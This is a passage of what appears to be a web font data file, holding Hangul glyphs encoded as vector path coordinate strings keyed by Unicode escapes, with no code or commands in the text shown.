3,-12r0,-38r97,0v19,0,28,10,27,29r-7,131r48,0r0,37"},"\uafbc":{"d":"284,-277v20,0,24,7,23,26r-6,108r44,0r0,38r-130,0r0,85r-58,0r0,-85r-142,0r0,-38r92,0r0,-83v-1,-24,-37,-9,-57,-13r0,-38r100,0v17,1,19,5,18,22r-6,112r85,0r0,-83v-1,-25,-41,-9,-62,-13r0,-38r99,0xm85,56v-19,0,-27,-6,-27,-25r0,-91r57,0r0,69v0,6,3,9,10,9r185,0r0,38r-225,0"},"\uafc0":{"d":"282,-279v20,0,24,7,23,26r-5,87r45,0r0,37r-136,0r0,37v32,5,95,-15,93,20r-4,74r-182,0v1,10,-4,24,7,24r184,0r0,36r-215,0v-49,5,-29,-55,-33,-95r186,0v-1,-9,4,-23,-6,-23r-180,0r0,-36r92,0r0,-37r-136,0r0,-37r90,0r0,-63v0,-24,-37,-9,-57,-13r0,-37r100,0v16,1,19,6,18,23r-5,90r84,0r0,-63v-1,-25,-41,-9,-62,-13r0,-37r99,0"},"\uafc8":{"d":"282,-278v21,0,24,6,23,26r-5,94r45,0r0,37r-136,0r0,50v33,6,95,-17,94,21r-4,112r-210,0v-21,0,-30,-9,-30,-30r0,-103r92,0r0,-50r-136,0r0,-37r90,0r0,-70v0,-24,-37,-9,-57,-13r0,-37r100,0v16,0,19,5,18,22r-6,98r85,0r0,-70v-1,-25,-41,-9,-62,-13r0,-37r99,0xm245,24r0,-50v0,-5,-2,-7,-7,-7r-122,0v4,19,-10,57,10,57r119,0"},"\uafcb":{"d":"282,-278v20,0,24,7,23,26r-6,99r46,0r0,38r-137,0r0,38r-58,0r0,-38r-135,0r0,-38r90,0r0,-74v0,-24,-37,-9,-57,-13r0,-38r100,0v15,1,19,5,18,22r-6,103r85,0r0,-74v-1,-25,-41,-9,-62,-13r0,-38r99,0xm208,-63v3,53,54,73,109,86r-17,37v-44,-5,-101,-33,-120,-62v-17,32,-74,57,-122,63r-17,-36v72,-14,108,-43,108,-88r59,0"},"\ub044":{"d":"318,-242r-10,159r-53,0r0,-137v-3,-27,-48,-7,-72,-13r0,-37r108,0v19,0,28,9,27,28xm143,-270v17,-1,23,6,22,24r-10,165r-53,0r0,-139v-2,-25,-42,-8,-64,-13r0,-37r105,0xm345,-8r-330,0r0,-37r330,0r0,37"},"\ub048":{"d":"284,-276v19,0,23,6,23,26r-6,115r44,0r0,38r-330,0r0,-38r92,0r0,-90v-1,-24,-38,-9,-58,-13r0,-38r101,0v17,1,19,5,18,22r-6,119r85,0r0,-90v-1,-25,-41,-9,-62,-13r0,-38r99,0xm86,55v-19,0,-27,-6,-27,-25r0,-93r57,0r0,71v0,6,3,9,10,9r184,0r0,38r-224,0"},"\ub04a":{"d":"282,-277v20,0,24,7,23,26r-6,100r46,0r0,38r-330,0r0,-38r90,0r0,-75v0,-24,-37,-9,-57,-13r0,-38r100,0v16,0,19,5,18,22r-6,104r85,0r0,-75v-1,-25,-41,-9,-62,-13r0,-38r99,0xm241,67v-51,0,-85,-46,-62,-92r-21,0r0,-37r56,0r0,-34r54,0r0,34r57,0r0,37r-22,0v23,46,-11,92,-62,92xm81,58v-19,0,-27,-7,-27,-25r0,-98r53,0r0,77v4,18,42,5,61,9r0,37r-87,0xm241,31v13,0,25,-12,25,-26v0,-14,-11,-27,-25,-27v-14,0,-25,13,-25,27v0,14,12,26,25,26"},"\ub05d":{"d":"282,-277v20,0,24,7,23,26r-6,97r46,0r0,38r-330,0r0,-38r90,0r0,-73v0,-24,-37,-9,-57,-13r0,-37r100,0v16,0,19,5,18,22r-6,101r85,0r0,-73v-1,-25,-41,-9,-62,-13r0,-37r99,0xm90,62v-21,0,-30,-9,-30,-30r0,-119r244,0r0,36r-187,0r0,20r183,0r0,35r-183,0v0,11,-2,22,10,22r181,0r0,36r-218,0"},"\ub098":{"d":"138,-74v53,0,102,3,102,-41r0,-164r58,0r0,93r58,0r0,38r-58,0r0,206r-58,0r0,-121v-25,23,-73,28,-133,28v-43,0,-74,0,-74,-43r0,-195r58,0r0,185v2,19,25,14,47,14"},"\ub099":{"d":"138,-150v53,0,106,6,106,-37r0,-92r58,0r0,67r55,0r0,38r-55,0r0,83r-58,0r0,-48v-27,24,-76,28,-138,28v-43,0,-72,0,-72,-43r0,-119r58,0r0,109v2,19,24,14,46,14xm303,-50r-6,108r-53,0r0,-85v0,-7,-4,-11,-11,-11r-166,0r0,-38r213,0v17,0,24,9,23,26"},"\ub09c":{"d":"138,-136v53,0,106,6,106,-38r0,-105r58,0r0,77r55,0r0,37r-55,0r0,117r-58,0r0,-77v-27,24,-76,28,-138,28v-41,-1,-72,0,-72,-43r0,-133r58,0r0,123v2,19,24,14,46,14xm107,52v-19,0,-27,-7,-27,-26r0,-91r58,0r0,70v0,6,4,9,11,9r166,0r0,38r-208,0"},"\ub09f":{"d":"138,-150v53,0,106,6,106,-38r0,-91r58,0r0,67r55,0r0,38r-55,0r0,82r-58,0r0,-47v-27,24,-76,28,-138,28v-41,-1,-72,0,-72,-43r0,-119r58,0r0,109v2,19,24,14,46,14xm105,62v-21,0,-30,-9,-30,-30r0,-108r229,0r0,38r-171,0v4,21,-11,62,11,62r164,0r0,38r-203,0"},"\ub0a0":{"d":"138,-163v52,0,106,6,106,-37r0,-79r58,0r0,61r55,0r0,38r-55,0r0,69r-58,0r0,-41v-27,23,-75,28,-137,28v-40,-1,-73,0,-73,-41r0,-108r58,0r0,96v2,19,24,14,46,14xm109,62v-50,5,-28,-57,-33,-97r169,0v-1,-9,4,-24,-6,-24r-163,0r0,-37r208,0v14,0,20,7,19,20r-4,76r-165,0v1,10,-5,25,7,25r169,0r0,37r-201,0"},"\ub0a8":{"d":"138,-151v53,0,106,6,106,-37r0,-91r58,0r0,67r55,0r0,37r-55,0r0,82r-58,0r0,-47v-27,24,-76,28,-138,28v-43,0,-72,0,-72,-43r0,-118r58,0r0,108v2,19,24,14,46,14xm105,62v-21,0,-30,-9,-30,-30r0,-109r208,0v14,0,21,7,20,21r-5,118r-193,0xm244,24r0,-56v0,-5,-2,-7,-7,-7r-104,0v4,21,-11,63,11,63r100,0"},"\ub0a9":{"d":"138,-154v53,0,106,6,106,-37r0,-88r58,0r0,65r55,0r0,38r-55,0r0,76r-58,0r0,-43v-27,23,-76,29,-137,29v-42,0,-73,-2,-73,-44r0,-115r58,0r0,105v2,19,24,14,46,14xm106,62v-21,0,-30,-9,-30,-30r0,-116r58,0r0,35r110,0r0,-35r58,0r0,146r-196,0xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},"\ub0ab":{"d":"138,-145v53,0,106,6,106,-37r0,-97r58,0r0,68r55,0r0,38r-55,0r0,92r-58,0r0,-53v-27,23,-77,29,-138,29v-42,0,-72,-1,-72,-44r0,-124r58,0r0,114v2,19,24,14,46,14xm217,-83v-2,61,50,94,104,106r-17,36v-41,-5,-101,-42,-115,-71v-15,35,-70,66,-117,73r-17,-36v59,-13,103,-42,103,-108r59,0"},"\ub0ac":{"d":"138,-152v53,0,106,6,106,-38r0,-89r58,0r0,66r55,0r0,38r-55,0r0,77r-58,0r0,-43v-27,24,-76,28,-138,28v-41,-1,-72,0,-72,-43r0,-117r58,0r0,107v2,19,24,14,46,14xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v42,-25,61,-59,59,-115r55,0v-1,43,10,74,34,96v25,-22,34,-53,33,-96r56,0v-2,55,16,90,57,115"},"\ub0ad":{"d":"138,-152v52,0,106,5,106,-38r0,-89r58,0r0,66r55,0r0,37r-55,0r0,77r-58,0r0,-42v-27,23,-75,28,-137,28v-41,-1,-72,0,-72,-43r0,-117r58,0r0,107v2,19,23,14,45,14xm199,-96v57,0,101,30,101,82v-1,52,-45,82,-101,82v-56,0,-100,-30,-101,-82v0,-52,45,-82,101,-82xm199,28v25,0,45,-18,45,-42v0,-24,-19,-44,-45,-43v-25,0,-44,18,-44,43v0,24,19,42,44,42"},"\ub0ae":{"d":"138,-154v53,0,106,6,106,-37r0,-88r58,0r0,65r55,0r0,38r-55,0r0,77r-58,0r0,-44v-27,23,-76,29,-137,29v-42,0,-73,-2,-73,-44r0,-115r58,0r0,105v2,19,24,14,46,14xm221,-46v13,38,53,61,98,71r-15,35v-45,-5,-95,-33,-114,-64v-16,33,-70,60,-117,65r-15,-36v57,-11,89,-34,98,-71r-84,0r0,-37r233,0r0,37r-84,0"},"\ub0af":{"d":"138,-160v53,0,106,6,106,-37r0,-82r58,0r0,61r55,0r0,38r-55,0r0,87r-58,0r0,-56v-27,23,-75,28,-137,28v-43,0,-73,-1,-73,-43r0,-109r58,0r0,99v2,19,24,14,46,14xm302,61v-44,-4,-99,-31,-116,-59v-15,33,-72,55,-119,60r-14,-35v53,-8,85,-27,97,-55r-86,0r0,-38r92,0r0,-35r58,0r0,35r92,0r0,38r-85,0v13,26,45,44,96,54"},"\ub0b1":{"d":"138,-156v53,0,106,6,106,-37r0,-86r58,0r0,63r55,0r0,38r-55,0r0,76r-58,0r0,-42v-27,23,-75,28,-137,28v-42,0,-73,-1,-73,-43r0,-114r58,0r0,103v2,20,23,14,46,14xm107,62v-22,0,-31,-8,-31,-30r0,-118r228,0r0,36r-170,0r0,19r166,0r0,36r-166,0v-1,11,0,20,11,20r163,0r0,37r-201,0"},"\ub0b3":{"d":"138,-161v53,0,106,5,106,-38r0,-80r58,0r0,60r55,0r0,38r-55,0r0,83r-58,0r0,-52v-27,23,-75,28,-137,28v-42,0,-73,-1,-73,-43r0,-108r58,0r0,98v2,19,24,14,46,14xm188,69v-60,0,-104,-47,-76,-101r-49,0r0,-37r95,0r0,-37r58,0r0,37r96,0r0,37r-49,0v26,54,-15,101,-75,101xm188,31v18,0,32,-13,32,-30v0,-17,-13,-30,-32,-30v-19,0,-33,12,-33,30v0,18,15,30,33,30"},"\ub0b4":{"d":"98,-35v-36,0,-61,-4,-61,-44r0,-194r54,0r0,185v17,28,102,20,102,-25r0,-166r49,0r0,96r38,0r0,-96r52,0r0,337r-52,0r0,-203r-38,0r0,199r-49,0r0,-112v-17,15,-57,23,-95,23"},"\ub0c4":{"d":"96,-112v-38,1,-59,-5,-59,-44r0,-117r54,0r0,108v4,23,49,14,69,12v53,-5,27,-76,33,-126r49,0r0,67r37,0r0,-67r51,0r0,186r-51,0r0,-81r-37,0r0,80r-49,0r0,-40v-17,18,-61,21,-97,22xm123,62v-21,0,-30,-9,-30,-30r0,-109r218,0v13,0,20,7,20,21r-5,118r-203,0xm273,24r0,-56v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,63,11,63r113,0"},"\ub0c9":{"d":"96,-114v-37,1,-59,-5,-59,-43r0,-116r55,0r0,107v4,23,49,13,68,11v53,-5,27,-74,33,-124r49,0r0,66r37,0r0,-66r51,0r0,179r-51,0r0,-75r-37,0r0,70r-49,0r0,-31v-16,18,-61,21,-97,22xm222,-96v57,0,102,29,102,82v0,52,-46,82,-102,82v-59,0,-103,-29,-103,-82v0,-53,45,-82,103,-82xm222,28v27,0,47,-17,47,-42v0,-25,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,21,42,48,42"},"\ub108":{"d":"322,58r-57,0r0,-217r-99,0r0,-38r99,0r0,-82r57,0r0,337xm95,-86v0,16,16,12,32,13v36,0,69,-3,99,-10r7,33v-35,11,-80,16,-133,16v-39,0,-63,-3,-63,-42r0,-197r58,0r0,187"},"\ub109":{"d":"320,-90r-58,0r0,-102r-92,0r0,-37r92,0r0,-50r58,0r0,189xm98,-158v2,18,23,14,43,14v31,0,59,-3,82,-8r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-125r58,0r0,115xm322,-48r-6,106r-53,0r0,-83v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},"\ub10c":{"d":"320,-48r-58,0r0,-139r-92,0r0,-38r92,0r0,-54r58,0r0,231xm98,-150v2,18,23,14,43,14v31,0,59,-3,82,-8r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-133r58,0r0,123xm332,52r-219,0v-46,-2,-19,-75,-26,-116r58,0r0,69v0,6,3,9,10,9r177,0r0,38"},"\ub110":{"d":"320,-108r-58,0r0,-91r-92,0r0,-37r92,0r0,-43r58,0r0,171xm99,-171v1,19,24,14,43,14v31,0,58,-3,81,-8r6,33v-30,9,-69,14,-117,14v-40,-1,-71,1,-71,-43r0,-113r58,0r0,103xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-23r-170,0r0,-36r215,0v39,3,11,62,16,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0"},"\ub118":{"d":"320,-91r-58,0r0,-101r-92,0r0,-38r92,0r0,-49r58,0r0,188xm98,-159v2,18,23,14,43,14v31,0,59,-3,82,-8r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-124r58,0r0,114xm118,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,19,7,19,21r-4,117r-199,0xm262,24r0,-55v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,58,10,62r106,0"},"\ub119":{"d":"320,-97r-58,0r0,-96r-92,0r0,-38r92,0r0,-48r58,0r0,182xm98,-162v1,19,23,14,43,14v31,0,59,-2,82,-7r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-122r58,0r0,111xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm262,24r0,-35r-116,0v2,14,-6,36,11,35r105,0"},"\ub123":{"d":"320,-94r-58,0r0,-104r-92,0r0,-37r92,0r0,-44r58,0r0,185xm99,-170v1,19,24,14,43,14v31,0,58,-3,81,-8r6,33v-30,9,-69,14,-117,14v-39,-1,-71,1,-71,-42r0,-114r58,0r0,103xm203,69v-61,0,-104,-46,-76,-99r-49,0r0,-38r96,0r0,-36r57,0r0,36r96,0r0,38r-48,0v26,53,-16,99,-76,99xm203,31v19,0,32,-11,32,-29v0,-18,-14,-29,-32,-29v-19,0,-33,10,-33,29v0,19,14,29,33,29"},"\ub124":{"d":"332,58r-52,0r0,-337r52,0r0,337xm257,54r-50,0r0,-209r-66,0r0,-38r66,0r0,-86r50,0r0,333xm94,-34v-34,0,-55,-3,-55,-41r0,-198r54,0r0,187v0,13,12,12,25,12v19,0,39,-2,61,-7r7,33v-26,9,-56,14,-92,14"},"\ub140":{"d":"322,58r-57,0r0,-175r-99,0r0,-38r99,0r0,-38r-99,0r0,-38r99,0r0,-48r57,0r0,337xm94,-85v0,18,20,13,38,14v34,0,63,-3,90,-9r7,33v-34,10,-76,15,-127,15v-40,0,-66,-3,-66,-43r0,-198r58,0r0,188"},"\ub141":{"d":"320,-86r-58,0r0,-71r-91,0r0,-36r91,0r0,-23r-91,0r0,-36r91,0r0,-27r58,0r0,193xm98,-148v1,19,25,14,44,14v29,0,55,-2,78,-7r6,33v-32,8,-71,13,-117,13v-39,0,-69,-1,-69,-43r0,-136r58,0r0,126xm322,-45r-6,103r-53,0r0,-80v0,-8,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},"\ub144":{"d":"320,-48r-58,0r0,-104r-91,0r0,-36r91,0r0,-27r-91,0r0,-36r91,0r0,-28r58,0r0,231xm98,-137v0,18,21,14,38,14v30,0,58,-2,84,-8r6,33v-33,10,-72,14,-119,14v-40,0,-67,-2,-67,-43r0,-147r58,0r0,137xm332,52r-218,0v-47,0,-20,-73,-27,-113r58,0r0,66v0,6,3,9,10,9r177,0r0,38"},"\ub178":{"d":"345,-8r-330,0r0,-37r136,0r0,-65v-38,-3,-95,13,-95,-30r0,-131r58,0r0,113v0,6,3,10,10,10r184,0r0,38r-99,0r0,65r136,0r0,37"},"\ub17c":{"d":"345,-70r-330,0r0,-38r137,0r0,-40v-36,-3,-93,14,-93,-27r0,-103r58,0r0,83v0,6,4,10,10,10r179,0r0,37r-96,0r0,40r135,0r0,38xm85,56v-46,1,-21,-66,-27,-104r58,0r0,57v0,6,4,9,11,9r182,0r0,38r-224,0"},"\ub188":{"d":"345,-87r-330,0r0,-37r136,0r0,-31v-36,-3,-92,14,-92,-27r0,-96r58,0r0,76v0,6,3,10,9,10r179,0r0,37r-96,0r0,31r136,0r0,37xm90,62v-53,1,-22,-82,-30,-126r223,0v14,0,20,6,19,20r-4,106r-208,0xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,51,10,51r115,0"},"\ub18b":{"d":"345,-81r-330,0r0,-37r136,0r0,-35v-36,-3,-92,13,-92,-27r0,-98r58,0r0,78v0,6,3,10,9,10r179,0r0,37r-96,0r0,35r136,0r0,37xm43,25v62,-15,105,-29,107,-93r59,0v-1,48,35,73,109,92r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64"},"\ub192":{"d":"345,-93r-330,0r0,-37r136,0r0,-30v-36,-3,-92,14,-92,-27r0,-91r58,0r0,71v0,6,3,10,9,10r179,0r0,37r-96,0r0,30r136,0r0,37xm307,62r-253,0r0,-37r40,0v-3,-15,-2,-39,-2,-58r-37,0r0,-38r250,0r0,38r-36,0r-2,58r40,0r0,37xm212,-33r-63,0r1,58r62,0r0,-58"},"\ub193":{"d":"345,-100r-330,0r0,-36r136,0r0,-28v-36,-3,-92,14,-92,-27r0,-87r58,0r0,68v0,6,3,10,9,10r179,0r0,36r-96,0r0,28r136,0r0,36xm181,69v-58,0,-102,-39,-78,-91r-53,0r0,-36r101,0r0,-31r58,0r0,31r101,0r0,36r-53,0v24,51,-18,91,-76,91xm180,32v18,0,32,-10,32,-26v0,-16,-14,-26,-32,-26v-18,0,-32,10,-32,26v0,16,14,26,32,26"},"\ub194":{"d":"150,-48v48,2,97,-2,97,-38r0,-193r58,0r0,109r51,0r0,38r-51,0r0,190r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r84,0r0,-63v-32,1,-65,3,-65,-30r0,-130r58,0r0,112v0,6,3,10,10,10r114,0r0,38r-60,0r0,62"},"\ub1dc":{"d":"166,-126v49,-3,98,7,98,-33r0,-120r58,0r0,197r-58,0r0,-28v-37,33,-154,17,-239,21r0,-37r83,0r0,-32v-32,1,-63,3,-63,-30r0,-87r57,0r0,69v0,6,3,10,10,10r115,0r0,38r-61,0r0,32xm116,62v-55,2,-23,-83,-31,-128r219,0v14,0,20,7,19,21r-4,107r-203,0xm264,26r0,-49v0,-5,-2,-7,-7,-7r-114,0v3,19,-10,56,11,56r110,0"},"\ub1e8":{"d":"345,-7r-330,0r0,-38r83,0r0,-66v-27,2,-43,-6,-43,-30r0,-130r58,0r0,112v0,6,3,10,10,10r186,0r0,38r-47,0r0,66r83,0r0,38xm206,-45r0,-66r-52,0r0,66r52,0"},"\ub204":{"d":"306,-130r-216,0v-22,0,-33,-10,-33,-29r0,-116r58,0r0,98v0,6,4,9,10,9r181,0r0,38xm345,-56r-136,0r0,114r-58,0r0,-114r-136,0r0,-37r330,0r0,37"},"\ub205":{"d":"304,-156r-216,0v-51,-1,-22,-78,-29,-122r58,0r0,75v0,6,4,10,10,10r177,0r0,37xm345,-95r-136,0r0,33v36,4,97,-16,94,26r-6,94r-53,0r0,-70v0,-8,-3,-12,-11,-12r-176,0r0,-38r94,0r0,-33r-136,0r0,-37r330,0r0,37"},"\ub208":{"d":"307,-152r-217,0v-51,-1,-21,-82,-29,-126r58,0r0,79v0,6,4,9,10,9r178,0r0,38xm345,-86r-130,0r0,71r-58,0r0,-71r-142,0r0,-37r330,0r0,37xm85,56v-48,1,-20,-71,-27,-110r58,0r0,63v0,6,3,9,10,9r181,0r0,38r-222,0"},"\ub20c":{"d":"304,-165r-215,0v-49,1,-23,-72,-29,-113r58,0r0,67v0,6,3,10,9,10r177,0r0,36xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-28r-136,0r0,-35r330,0r0,35r-136,0r0,28v32,5,95,-15,93,20r-4,68r-181,0v1,8,-3,20,7,19r183,0r0,36r-215,0"},"\ub214":{"d":"304,-157r-216,0v-50,0,-22,-78,-29,-121r58,0r0,75v0,6,4,9,10,9r177,0r0,37xm89,62v-53,1,-22,-82,-30,-126r92,0r0,-32r-136,0r0,-37r330,0r0,37r-136,0r0,32v33,5,95,-16,94,21r-4,105r-210,0xm244,24v-3,-17,7,-46,-7,-51r-120,0v3,17,-9,51,10,51r117,0"},"\ub215":{"d":"304,-159r-216,0v-50,0,-22,-76,-29,-119r58,0r0,72v0,6,4,10,10,10r177,0r0,37xm345,-98r-136,0r0,45r-58,0r0,-45r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-105r58,0r0,35r127,0r0,-35r58,0r0,135r-212,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},"\ub217":{"d":"304,-157r-215,0v-50,-1,-22,-78,-29,-121r58,0r0,74v0,6,3,10,9,10r177,0r0,37xm345,-96r-136,0r0,32r-58,0r0,-32r-136,0r0,-37r330,0r0,37xm209,-50v4,46,59,66,110,74r-16,36v-42,-2,-105,-33,-122,-59v-17,30,-78,57,-124,60r-15,-36v58,-10,104,-23,108,-75r59,0"},"\ub220":{"d":"322,58r-58,0r0,-69r-66,0r0,-37r66,0r0,-231r58,0r0,337xm222,-135r-151,0v-22,0,-32,-10,-32,-29r0,-111r57,0r0,92v0,6,4,10,11,10r115,0r0,38xm248,-81v-23,8,-54,12,-87,13r0,122r-58,0r0,-121r-90,0r0,-37r135,0v45,0,77,-3,96,-7"},"\ub234":{"d":"322,-71r-58,0r0,-7r-63,0r0,-31r63,0r0,-170r58,0r0,208xm223,-170r-146,0v-49,2,-28,-63,-32,-105r58,0r0,62v0,6,3,9,10,9r110,0r0,34xm23,-151v72,-1,158,4,220,-6r5,26v-19,7,-47,12,-85,13r0,48r-57,0r0,-47r-83,0r0,-34xm46,33v35,-22,59,-42,61,-92v17,2,42,-4,55,2v0,31,12,56,36,74v23,-18,35,-42,35,-76v18,1,40,-2,56,1v0,39,20,69,60,91r-26,31v-23,-9,-54,-36,-62,-59v-8,25,-38,49,-63,59v-24,-10,-56,-34,-64,-59v-9,24,-29,44,-61,59"},"\ub258":{"d":"228,-130r-153,0v-22,0,-33,-10,-33,-29r0,-115r58,0r0,97v0,6,4,9,11,9r117,0r0,38xm264,-79v-21,17,-49,24,-98,23r0,110r-58,0r0,-109r-90,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-147r58,0r0,337r-58,0r0,-137"},"\ub274":{"d":"307,-130r-218,0v-22,0,-33,-10,-33,-29r0,-116r58,0r0,97v0,6,4,10,10,10r183,0r0,38xm345,-57r-76,0r0,115r-58,0r0,-115r-62,0r0,115r-58,0r0,-115r-76,0r0,-37r330,0r0,37"},"\ub290":{"d":"307,-107r-218,0v-22,0,-32,-9,-32,-29r0,-134r58,0r0,116v0,6,3,10,10,10r182,0r0,37xm345,-8r-330,0r0,-38r330,0r0,38"},"\ub294":{"d":"307,-148r-217,0v-19,0,-29,-9,-29,-27r0,-102r58,0r0,82v0,6,4,10,10,10r178,0r0,37xm345,-79r-330,0r0,-38r330,0r0,38xm86,56v-47,0,-19,-72,-26,-111r58,0r0,63v0,6,3,10,10,10r179,0r0,38r-221,0"},"\ub298":{"d":"304,-162r-215,0v-50,0,-22,-74,-29,-116r58,0r0,71v0,6,3,9,9,9r177,0r0,36xm345,-106r-330,0r0,-36r330,0r0,36xm92,62v-47,5,-28,-54,-32,-92r183,0v-1,-8,3,-21,-6,-21r-177,0r0,-36r222,0v37,3,10,60,15,91r-179,0v1,9,-4,22,7,21r182,0r0,37r-215,0"},"\ub2a0":{"d":"304,-153r-216,0v-51,-1,-22,-80,-29,-124r58,0r0,77v0,6,4,10,10,10r177,0r0,37xm345,-91r-330,0r0,-38r330,0r0,38xm90,61v-21,0,-30,-9,-30,-30r0,-98r223,0v14,0,20,7,19,21r-4,107r-208,0xm243,24r0,-46v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,54,10,54r115,0"},"\ub2a3":{"d":"304,-152r-215,0v-51,-1,-21,-81,-29,-125r58,0r0,78v0,7,3,10,9,10r177,0r0,37xm345,-89r-330,0r0,-37r330,0r0,37xm209,-71v2,59,54,79,109,94r-17,36v-42,-6,-103,-36,-119,-64v-16,31,-78,60,-122,65r-17,-36v73,-17,108,-44,107,-95r59,0"},"\ub2a5":{"d":"304,-156r-215,0v-50,0,-22,-78,-29,-121r58,0r0,74v0,6,3,10,9,10r177,0r0,37xm345,-95r-330,0r0,-37r330,0r0,37xm180,-81v58,0,104,25,104,76v0,53,-46,76,-104,76v-58,0,-104,-22,-104,-76v0,-52,46,-76,104,-76xm180,34v27,1,48,-13,48,-39v0,-25,-22,-39,-48,-39v-26,0,-48,14,-48,39v0,25,22,39,48,39"},"\ub2a6":{"d":"304,-156r-216,0v-50,0,-22,-78,-29,-121r58,0r0,74v0,6,4,10,10,10r177,0r0,37xm345,-95r-330,0r0,-37r330,0r0,37xm304,60v-45,-5,-104,-31,-121,-61v-16,32,-76,58,-125,62r-14,-35v57,-9,91,-29,102,-60r-91,0r0,-38r251,0r0,38r-90,0v11,28,46,48,102,59"},"\ub2aa":{"d":"304,-156r-216,0v-50,0,-22,-78,-29,-121r58,0r0,74v0,6,4,10,10,10r177,0r0,37xm345,-95r-330,0r0,-37r330,0r0,37xm307,61r-253,0r0,-37r40,0v-3,-15,-2,-39,-2,-58r-37,0r0,-37r250,0r0,37r-36,0r-2,58r40,0r0,37xm212,-34r-63,0r1,58r62,0r0,-58"},"\ub2ac":{"d":"228,-106r-152,0v-22,0,-32,-10,-32,-30r0,-132r58,0r0,114v0,7,3,10,10,10r116,0r0,38xm264,-33v-37,35,-160,20,-244,23r0,-38r200,-3v29,-4,44,-15,44,-35r0,-193r58,0r0,337r-58,0r0,-91"},"\ub2c8":{"d":"151,-74v57,0,108,4,108,-42r0,-163r58,0r0,337r-58,0r0,-121v-27,23,-77,28,-138,28v-44,-1,-76,2,-76,-43r0,-195r58,0r0,185v3,19,25,14,48,14"},"\ub2cc":{"d":"98,-150v3,21,28,13,53,14v44,2,78,-3,100,-15v20,-25,4,-88,9,-128r58,0r0,231r-58,0r0,-77v-31,26,-74,27,-145,28v-44,0,-76,0,-75,-43r0,-133r58,0r0,123xm329,52r-220,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r179,0r0,38"},"\ub2d8":{"d":"98,-165v4,20,28,15,53,15v44,0,76,-4,100,-15v19,-22,5,-77,9,-114r58,0r0,186r-58,0r0,-47v-31,27,-73,28,-145,28v-46,0,-75,0,-75,-43r0,-118r58,0r0,108xm116,62v-22,0,-31,-8,-31,-30r0,-109r215,0v13,0,19,6,19,20r-5,119r-198,0xm260,24r0,-56v0,-5,-2,-8,-7,-8r-110,0v4,21,-11,64,11,64r106,0"},"\ub2e4":{"d":"140,-74v54,0,104,2,104,-41r0,-164r58,0r0,103r56,0r0,38r-56,0r0,196r-58,0r0,-120v-27,21,-74,27,-136,27v-43,0,-75,-3,-74,-45r0,-194r160,0r0,38r-102,0r0,148v3,19,25,14,48,14"},"\ub2e5":{"d":"137,-145v54,0,107,6,107,-37r0,-97r58,0r0,71r55,0r0,37r-55,0r0,81r-58,0r0,-44v-29,26,-75,28,-140,28v-42,0,-73,1,-73,-43r0,-125r163,0r0,37r-105,0r0,78v2,20,24,14,48,14xm303,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25"},"\ub2e8":{"d":"137,-136v53,0,107,7,107,-37r0,-106r58,0r0,80r55,0r0,38r-55,0r0,113r-58,0r0,-76v-28,26,-75,27,-140,27v-42,0,-73,1,-73,-43r0,-134r163,0r0,37r-105,0r0,87v2,20,24,14,48,14xm107,52v-19,0,-27,-7,-27,-26r0,-91r58,0r0,70v0,6,4,9,11,9r166,0r0,38r-208,0"},"\ub2ec":{"d":"154,-157v47,-4,90,2,90,-37r0,-85r58,0r0,63r55,0r0,38r-55,0r0,69r-58,0r0,-37v-28,26,-75,28,-139,28v-43,0,-74,-1,-74,-44r0,-113r163,0r0,38r-105,0r0,66v5,23,34,10,65,14xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0"},"\ub2f4":{"d":"137,-146v53,0,107,7,107,-37r0,-96r58,0r0,70r55,0r0,38r-55,0r0,80r-58,0r0,-43v-28,26,-75,27,-140,27v-42,0,-73,1,-73,-43r0,-124r163,0r0,37r-105,0r0,77v2,20,24,14,48,14xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,58,10,62r100,0"},"\ub2f5":{"d":"137,-148v54,0,107,7,107,-37r0,-94r58,0r0,68r55,0r0,38r-55,0r0,75r-58,0r0,-39v-28,26,-75,28,-139,28v-42,0,-74,1,-74,-43r0,-122r164,0r0,37r-106,0r0,75v3,19,23,14,48,14xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\ub2f8":{"d":"137,-147v53,-5,107,8,107,-37r0,-95r58,0r0,69r55,0r0,38r-55,0r0,76r-58,0r0,-40v-28,27,-74,28,-140,28v-42,0,-73,1,-73,-43r0,-123r164,0r0,37r-106,0r0,76v2,20,24,11,48,14xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6